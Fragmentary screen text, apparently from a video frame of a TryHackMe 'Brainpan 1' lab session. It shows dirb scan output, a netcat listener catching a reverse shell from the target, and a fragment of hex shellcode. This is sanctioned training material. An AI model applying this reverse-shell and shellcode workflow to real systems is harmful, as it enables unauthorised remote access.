 The Hobbit | Epic Orchestral
TryHackMe | Brainpan 1
TryHackMe | Remote
How do you set up a local te
TryHackMe | My Machine
#general
remote-eu-03.tryhackme.tech/#/client/ODgwMDAAYwBteXNxbA==?token=25C9BB3B4CFE6FBE629F154CBB6627750E4FC034...
LXTerminal
File Edit Tabs Help
START_TIME: Sun Jun 21 04:10:13 2020
URL_BASE: http://10.10.233.248:10000/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.233.248:10000/ ----
+ http://10.10.233.248:10000/bin (CODE:301|SIZE:0)
+ http://10.10.233.248:10000/index.html (CODE:200|SIZE:215)
-----------------
END_TIME: Sun Jun 21 04:10:19 2020
DOWNLOADED: 4612 - FOUND: 2
root@kali:~#
root@kali:~#
root@kali:~# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.13.1] from ip-10-10-233-248.eu-west-1.compute.internal [10.10.
233.248] 50335
CMD Version 1.4.1
Z:\home\puck>
LXTerminal
\xc3\x55\x6b\x4c\xbd\x0f\xc0\x06\x29"
\x6f\xcf\x67\xdf\x36\xf0\x48\xb7\xbe"
\x57\x0b\xc8\xd4\xf0\xd2\x99\x64\x9d"
\x53\x5f\x76\xf5\x56\x1b\x30\xe6\x2a"
";
.py
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:~#
LXTerminal
LXTerminal
04:20
LXTerminal
LXTerminal
ENG
9:50 AM